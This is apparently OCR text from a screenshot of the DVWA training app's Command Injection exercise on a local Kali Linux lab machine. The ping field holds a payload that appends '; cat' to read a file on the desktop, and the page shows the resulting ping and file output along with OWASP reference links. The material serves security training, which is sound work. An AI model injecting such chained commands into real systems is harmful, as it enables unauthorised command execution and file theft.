 Vulne... [kali... [Desk... 07:09 PM 66%
Vulnerability: Command Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
Kali Linux, an Offensive Secu Vulnerability: Command
127.0.0.1/DVWA/vulnerabilities/exec/#
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter
Vulnerability: Command Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
Ping a device
Enter an IP address: 10.0.2.15; cat /home/kali/Desktop/notes.txt Submit
PING 10.0.2.15 (10.0.2.15) 56(84) bytes of data.
64 bytes from 10.0.2.15: icmp_seq=1 ttl=64 time=0.019 ms
64 bytes from 10.0.2.15: icmp_seq=2 ttl=64 time=0.071 ms
64 bytes from 10.0.2.15: icmp_seq=3 ttl=64 time=0.156 ms
64 bytes from 10.0.2.15: icmp_seq=4 ttl=64 time=0.065 ms
--- 10.0.2.15 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3084ms
rtt min/avg/max/mdev = 0.019/0.077/0.156/0.049 ms
notes
mot
More Information
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://owasp.org/www-community/attacks/Command_Injection